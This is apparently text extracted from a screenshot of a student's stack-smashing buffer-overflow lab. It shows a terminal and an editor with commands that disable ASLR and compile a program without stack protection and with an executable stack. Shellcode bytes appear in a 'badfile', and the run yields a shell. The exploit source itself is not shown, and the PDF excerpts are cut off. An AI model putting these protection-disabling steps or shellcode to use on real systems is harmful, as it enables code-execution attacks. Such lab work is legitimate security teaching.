 Guake Terminal
2:01 PM
-rwxrwxr-x 1 clm clm   7196 Oct 29 12:52 exploit*
-rw-rw-r-- 1 clm clm   1543 Oct 29 12:52 exploit.c
-rw-rw-r-- 1 clm clm   1490 Oct 29 13:19 exploitEnv.c
-rw-rw-r-- 1 clm clm   2586 Oct 29 13:20 junk.txt
-rwxrwxr-x 1 clm clm   8192 Oct 29 12:31 s*
-rwxrwxr-x 1 clm clm   9832 Oct 29 13:16 stack*
-rw-rw-r-- 1 clm clm    669 Oct 29 12:28 stack.c
-rw-rw-r-- 1 clm clm 359056 Nov  3  2012 StackSmashing.odt
-rw-rw-r-- 1 clm clm 345978 Nov  3  2012 StackSmashing.pdf
clm@ubuntu:~/Documents/cs360/lab6$ sudo sysctl -w kernel.randomize_va_space=2
[sudo] password for clm:
kernel.randomize_va_space = 2
clm@ubuntu:~/Documents/cs360/lab6$
clm@ubuntu:~/Documents/cs360/lab6$
clm@ubuntu:~/Documents/cs360/lab6$
clm@ubuntu:~/Documents/cs360/lab6$ sudo sysctl -w kernel.randomize_va_space=0
[sudo] password for clm:
kernel.randomize_va_space = 0
clm@ubuntu:~/Documents/cs360/lab6$
clm@ubuntu:~/Documents/cs360/lab6$
clm@ubuntu:~/Documents/cs360/lab6$
clm@ubuntu:~/Documents/cs360/lab6$
clm@ubuntu:~/Documents/cs360/lab6$ cat badfile
1�Ph//shh/bin��PS�
clm@ubuntu:~/Documents/cs3
60/lab6$ ./stack
FFFFD008$ ls
StackSmashing.odt  StackSmashing.pdf  badfile  call_shellcode.c  cmds.txt  env  exploit  exploit.c  exploitEnv.c  junk.txt  s  stack  stack.c
$ exit
clm@ubuntu:~/Documents/cs360/lab6$
clm@ubuntu: ~/Documents/cs360/lab6
~/Documents/cs360/lab6/cmds.txt (lab6) - Sublime Text 2 (UNREGISTERED)
FOLDERS
lab6
StackSmashing.odt
StackSmashing.pdf
badfile
call_shellcode.c
env
exploit
exploit.c
exploitEnv.c
junk.txt
s
stack
stack.c
cmds.txt
call_shellcode.c
exploit.c
exploitEnv.c
stack.c
1 sudo sysctl -w kernel.randomize_va_space=0
2 sudo apt-get install execstack
3
4 gcc -ggdb -m32 -o stack -fno-stack-protector -z execstack stack.c
5 gcc -o exploit -m32 -fno-stack-protector exploit.c
6
Fit Page Width
Illustrations an
St
...
Return
? 8 Bytes
2
3
It is importan
stack on the
address in ba
thing to note is
Terminal
C
Tab Width: 3
Ln 1, Col 1
INS
65 characters selected
Tab Size: 4
Plain Text